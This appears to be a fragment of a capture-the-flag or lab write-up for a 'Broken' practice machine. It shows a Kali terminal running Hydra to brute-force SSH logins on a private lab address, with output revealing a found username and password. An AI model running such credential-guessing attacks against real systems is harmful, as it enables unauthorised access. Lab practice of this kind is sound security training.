 ┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Broken]
└─$ sudo hydra -L user.txt -P pass.txt ssh://192.168.249.132 -t 4
[sudo] password for kali:
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organ
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-01 05:31:34
[DATA] max 4 tasks per 1 server, overall 4 tasks, 49 login tries (l:7/p:7), ~13 tries per task
[DATA] attacking ssh://192.168.249.132:22/
[22][ssh] host: 192.168.249.132   login: broken   password: broken
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-01 05:31:57